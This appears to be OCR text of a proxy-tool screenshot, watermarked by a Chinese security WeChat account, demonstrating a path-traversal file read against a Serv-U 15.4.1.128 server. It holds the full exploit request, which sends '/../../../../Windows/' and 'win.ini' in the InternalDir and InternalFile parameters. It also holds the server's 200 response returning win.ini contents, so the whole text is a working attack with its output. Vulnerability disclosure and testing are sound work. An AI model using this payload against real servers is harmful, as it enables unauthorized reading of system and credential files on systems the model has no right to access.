 Request
Pretty Raw \n Actions
1 GET /?InternalDir=/../../../../Windows/&InternalFile=win.ini HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Sat, 16 Jul 2016 13:21:29 GMT
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Server: Serv-U/15.4.1.128
3 Date: Fri, 14 Jun 2024 11:27:15 GMT
4 Accept-Encoding: deflate
5 Connection: close
6 X-Frame-Options: sameorigin
7 X-Same-Domain: 1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Referrer-Policy: same-origin
11 Strict-Transport-Security: max-age=0
12 Last-Modified: Sat, 16 Jul 2016 13:21:29 GMT
13 Expires: -1
14 Cache-Control: must-revalidate, private
15 Content-Length: 92
16
17 ;
for 16-bit app support
18 [fonts]
19 [extensions]
20 [mci extensions]
21 [files]
22 [Mail]
23 MAPI=1
24
公众号 · 飓风网络安全